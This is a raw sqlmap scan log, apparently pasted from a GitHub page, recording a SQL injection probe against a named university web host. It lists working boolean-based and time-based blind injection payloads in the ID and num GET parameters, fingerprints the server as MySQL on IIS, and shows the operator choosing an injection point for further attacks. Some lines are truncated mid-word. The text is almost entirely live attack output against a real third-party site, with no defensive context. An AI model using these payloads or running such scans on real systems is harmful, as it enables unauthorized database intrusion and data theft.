 [00:50:56] [INFO] testing connection to the target URL
[00:50:56] [INFO] heuristically checking if the target is protected by some k
 of WAF/IPS/IDS
[00:50:57] [INFO] it appears that the target is not protected
sqlmap identified the following injection points with a total of 0 HTTP(s) re
sts:
---
Parameter: ID (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: num=60&cnum=201&ID=1265 AND 5925=5925

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: num=60&cnum=201&ID=1265 AND SLEEP(5)

Parameter: num (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: num=60 AND 8458=8458&cnum=201&ID=1265

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: num=60 AND SLEEP(5)&cnum=201&ID=1265
---
there were multiple injection points, please select the one to use for follow
 injections:
[0] place: GET, parameter: ID, type: Unescaped numeric (default)
[1] place: GET, parameter: num, type: Unescaped numeric
[q] Quit
> 1
[00:50:59] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, PHP 5.3.10
back-end DBMS: MySQL 5.0.11
[00:50:59] [INFO] fetched data logged to text files under 'C:\Users\Sun_Pc\.s
ap\output\envir.sjtu.edu.cn'

[*] shutting down at 00:50:59